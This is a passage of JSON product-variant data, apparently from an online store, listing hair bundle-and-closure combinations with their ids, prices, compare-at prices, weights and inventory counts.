              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176699475,
          "title": "3 Bundles Plus Closure \/ 10 10 10 Closure 10",
          "option1": "3 Bundles Plus Closure",
          "option2": "10 10 10 Closure 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","10 10 10 Closure 10"],
          "price": 13662,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20700,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176732243,
          "title": "3 Bundles Plus Closure \/ 12 12 12 Closure 10",
          "option1": "3 Bundles Plus Closure",
          "option2": "12 12 12 Closure 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","12 12 12 Closure 10"],
          "price": 14982,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 22700,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176765011,
          "title": "3 Bundles Plus Closure \/ 14 14 14 Closure 12",
          "option1": "3 Bundles Plus Closure",
          "option2": "14 14 14 Closure 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","14 14 14 Closure 12"],
          "price": 16896,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25600,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176797779,
          "title": "3 Bundles Plus Closure \/ 16 16 16 Closure 14",
          "option1": "3 Bundles Plus Closure",
          "option2": "16 16 16 Closure 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","16 16 16 Closure 14"],
          "price": 18876,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 28600,
          "inventory_management": null,
          "inventory_quantity": -7,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176830547,
          "title": "3 Bundles Plus Closure \/ 18 18 18 Closure 16",
          "option1": "3 Bundles Plus Closure",
          "option2": "18 18 18 Closure 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","18 18 18 Closure 16"],
          "price": 21714,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 32900,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176863315,
          "title": "3 Bundles Plus Closure \/ 20 20 20 Closure 18",
          "option1": "3 Bundles Plus Closure",
          "option2": "20 20 20 Closure 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","20 20 20 Closure 18"],
          "price": 25014,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 37900,
          "inventory_management": null,
          "inventory_quantity": -6,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176896083,
          "title": "3 Bundles Plus Closure \/ 22 22 22 Closure 20",
          "option1": "3 Bundles Plus Closure",
          "option2": "22 22 22 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","22 22 22 Closure 20"],
          "price": 28248,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 42800,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176928851,
          "title": "3 Bundles Plus Closure \/ 24 24 24 Closure 20",
          "option1": "3 Bundles Plus Closure",
          "option2": "24 24 24 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","24 24 24 Closure 20"],
          "price": 33066,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 50100,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176961619,
          "title": "3 Bundles Plus Closure \/ 26 26 26 Closure 20",
          "option1": "3 Bundles Plus Closure",
          "option2": "26 26 26 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","26 26 26 Closure 20"],
          "price": 34980,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 53000,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176994387,
          "title": "3 Bundles Plus Closure \/ 28 28 28 Closure 20",
          "option1": "3 Bundles Plus Closure",
          "option2": "28 28 28 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","28 28 28 Closure 20"],
          "price": 39336,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 59600,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177027155,
          "title": "3 Bundles Plus Closure \/ 12 14 16 Closure 10",
          "option1": "3 Bundles Plus Closure",
          "option2": "12 14 16 Closure 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","12 14 16 Closure 10"],
          "price": 16500,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25000,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177059923,
          "title": "3 Bundles Plus Closure \/ 14 16 18 Closure 12",
          "option1": "3 Bundles Plus Closure",
          "option2": "14 16 18 Closure 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","14 16 18 Closure 12"],
          "price": 18876,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 28600,
          "inventory_management": null,
          "inventory_quantity": -8,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177092691,
          "title": "3 Bundles Plus Closure \/ 16 18 20 Closure 14",
          "option1": "3 Bundles Plus Closure",
          "option2": "16 18 20 Closure 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","16 18 20 Closure 14"],
          "price": 22176,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 33600,
          "inventory_management": null,
          "inventory_quantity": -6,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177125459,
          "title": "3 Bundles Plus Closure \/ 18 20 22 Closure 16",
          "option1": "3 Bundles Plus Closure",
          "option2": "18 20 22 Closure 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","18 20 22 Closure 16"],
          "price": 25410,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 38500,
          "inventory_management": null,
          "inventory_quantity": -8,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177158227,
          "title": "3 Bundles Plus Closure \/ 20 22 24 Closure 18",
          "option1": "3 Bundles Plus Closure",
          "option2": "20 22 24 Closure 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","20 22 24 Closure 18"],
          "price": 28710,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 43500,
          "inventory_management": null,
          "inventory_quantity": -8,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177190995,
          "title": "3 Bundles Plus Closure \/ 22 24 26 Closure 20",
          "option1": "3 Bundles Plus Closure",
          "option2": "22 24 26 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","22 24 26 Closure 20"],
          "price": 32406,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49100,
          "inventory_management": null,
          "inventory_quantity": -6,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177223763,
          "title": "3 Bundles Plus Closure \/ 24 26 28 Closure 20",
          "option1": "3 Bundles Plus Closure",
          "option2": "24 26 28 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","24 26 28 Closure 20"],
          "price": 35442,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 53700,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177256531,
          "title": "4 Bundles Plus Closure \/ 12 14 16 18 Closure 12",
          "option1": "4 Bundles Plus Closure",
          "option2": "12 14 16 18 Closure 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","12 14 16 18 Closure 12"],
          "price": 21120,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 32000,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177289299,
          "title": "4 Bundles Plus Closure \/ 14 16 18 20 Closure 14",
          "option1": "4 Bundles Plus Closure",
          "option2": "14 16 18 20 Closure 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","14 16 18 20 Closure 14"],
          "price": 24684,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 37400,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177322067,
          "title": "4 Bundles Plus Closure \/ 16 18 20 22 Closure 16",
          "option1": "4 Bundles Plus Closure",
          "option2": "16 18 20 22 Closure 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","16 18 20 22 Closure 16"],
          "price": 28512,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 43200,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177354835,
          "title": "4 Bundles Plus Closure \/ 18 20 22 24 Closure 16",
          "option1": "4 Bundles Plus Closure",
          "option2": "18 20 22 24 Closure 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","18 20 22 24 Closure 16"],
          "price": 32340,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49000,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177387603,
          "title": "4 Bundles Plus Closure \/ 20 22 24 26 Closure 18",
          "option1": "4 Bundles Plus Closure",
          "option2": "20 22 24 26 Closure 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","20 22 24 26 Closure 18"],
          "price": 36960,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 56000,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177420371,
          "title": "4 Bundles Plus Closure \/ 22 24 26 28 Closure 20",
          "option1": "4 Bundles Plus Closure",
          "option2": "22 24 26 28 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","22 24 26 28 Closure 20"],
          "price": 40788,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 61800,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177453139,
          "title": "4 Bundles Plus Closure \/ 24 26 28 30 Closure 20",
          "option1": "4 Bundles Plus Closure",
          "option2": "24 26 28 30 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","24 26 28 30 Closure 20"],
          "price": 45408,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 68800,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177485907,
          "title": "4 Bundles Plus Closure \/ 12 12 14 14 Closure 12",
          "option1": "4 Bundles Plus Closure",
          "option2": "12 12 14 14 Closure 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","12 12 14 14 Closure 12"],
          "price": 18810,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 28500,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177518675,
          "title": "4 Bundles Plus Closure \/ 14 14 16 16 Closure 12",
          "option1": "4 Bundles Plus Closure",
          "option2": "14 14 16 16 Closure 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","14 14 16 16 Closure 12"],
          "price": 20922,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 31700,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177551443,
          "title": "4 Bundles Plus Closure \/ 16 16 18 18 Closure 14",
          "option1": "4 Bundles Plus Closure",
          "option2": "16 16 18 18 Closure 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","16 16 18 18 Closure 14"],
          "price": 24288,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36800,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177584211,
          "title": "4 Bundles Plus Closure \/ 18 18 20 20 Closure 16",
          "option1": "4 Bundles Plus Closure",
          "option2": "18 18 20 20 Closure 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","18 18 20 20 Closure 16"],
          "price": 27654,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
